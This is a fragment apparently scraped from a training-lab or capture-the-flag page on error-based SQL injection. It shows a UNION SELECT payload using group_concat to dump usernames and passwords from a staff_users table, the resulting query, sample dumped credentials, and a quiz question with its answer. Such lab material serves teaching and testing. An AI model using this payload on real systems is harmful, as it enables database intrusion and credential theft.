 SQL Injection Examples
Level One
Error Based SQLi
group_concat(username,':',password SEPARATOR '<br>') FROM staff_users
2
Article ID: 1
admin:p4ssword
martin:pa$$word
jim:work123
SQL Query
select * from article where id = 0 UNION
SELECT
1,2,group_concat(username,':',password
SEPARATOR '
') FROM staff_users
Answer
What is the user martin's password?
pa$$word
Check Password